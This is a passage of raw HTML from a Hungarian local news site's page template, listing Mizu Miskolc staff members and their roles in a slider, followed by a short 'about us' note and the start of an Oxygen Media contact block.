>2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" title="Juhászné M. Veronika &#8211; könyvelő">Juhászné M. Veronika &#8211; könyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:27:55+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" class="td-image-wrap " title="Torma Anikó &#8211; irodavezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Torma_Aniko_-_irodavezeto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Torma_Aniko_-_irodavezeto/"  rel="bookmark" title="Torma Anikó &#8211; irodavezető">Torma Anikó &#8211; irodavezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:45:45+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_21" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_22" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_23" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap 